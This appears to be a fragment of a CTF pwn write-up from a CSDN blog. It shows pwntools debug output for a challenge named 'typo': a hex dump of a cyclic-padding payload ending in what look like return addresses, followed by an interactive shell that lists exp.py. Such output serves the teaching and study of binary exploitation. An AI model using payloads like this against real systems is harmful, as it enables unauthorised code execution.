 10 * 0x1
[DEBUG] Sent 0x80 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│
00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 │iaaa│jaaa│kaaa│laaa│
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 70 61 61 61 │maaa│naaa│oaaa│paaa│
00000040 71 61 61 61 72 61 61 61 73 61 61 61 74 61 61 61 │qaaa│raaa│saaa│taaa│
00000050 75 61 61 61 76 61 61 61 77 61 61 61 78 61 61 61 │uaaa│vaaa│waaa│xaaa│
00000060 79 61 61 61 7a 61 61 62 62 61 61 62 63 61 61 62 │yaaa│zaab│baab│caab│
00000070 04 09 02 00 84 c3 06 00 00 00 00 00 a8 0b 01 00 │····│····│····│····│
00000080
[*] Switching to interactive mode
\x00[DEBUG] Received 0x1a bytes:
b'------Begin------\n'
b'welcome\n'
------Begin------
welcome
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0xc bytes:
b'exp.py\ttypo\n'
exp.py typo
$
CSDN @L3H_CoLin